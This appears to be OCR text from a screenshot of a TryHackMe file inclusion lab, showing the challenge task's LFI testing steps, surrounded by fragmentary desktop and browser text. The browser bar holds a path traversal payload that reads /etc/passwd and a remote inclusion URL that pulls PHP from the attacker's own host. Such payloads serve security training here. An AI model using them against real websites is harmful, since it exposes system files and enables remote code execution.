 TryHackMe | File Inclusion
tryhackme.com/room/fileinc
Task 7 Remediation
Task 8 Challenge
Great Job! Now apply the techniques you've learned to capture the flags! Familiarizing yourself with HTTP Web basics could help you
complete these challenges.
Make sure the attached VM is up and running then visit: http://10.10.89.228/challenges/index.php
Steps for testing for LFI
1. Find an entry point that could be via GET, POST, COOKIE, or HTTP header values!
2. Enter a valid input to see how the web server behaves.
3. Enter invalid inputs, including special characters and common file names.
4. Don't always trust what you supply in input forms is what you intended! Use either a browser address bar or a tool such as
Burpsuite.
5. Look for errors while entering invalid input to disclose the current path of the web application; if there are no errors, then trial
and error might be your best option.
6. Understand the input validation and if there are any filters!
7. Try the inject a valid entry to read sensitive files
Answer the questions below
Capture Flag1 at /etc/flag1
ct Answer
Hint
t Answer
Hint
ct Answer
Hint
e output?
Correct Answer
have not already). 4299 users are
MICHIGAN STATE
Applications Places System Wed 27 Oct, 03:02 AttackBox IP:10.10.161.112
Lab #Playground - Mozilla Firefox
Lab #Playground
Lab #Playground
10.10.89.228/playground.php?file=http:/
TryHackMe | Learn Cy
ell Cheat S…
10.10.89.228/playground.php?file=http:/ — Visit
Lab #Playground — Switch to Tab
Lab #Playground
http://10.10.89.228/playground.php?file=http://0.0.0.0:1234/phphostname
Lab #Playground
http://10.10.89.228/playground.php?file=../../../../etc/passwd
This time, search with:
Home /
File I
Lab #Playgro
File Name Apply any technique! Include
THM AttackBox
35m 36s
Type here to search
9+
48°F Clear
9:02 PM
10/26/2021
4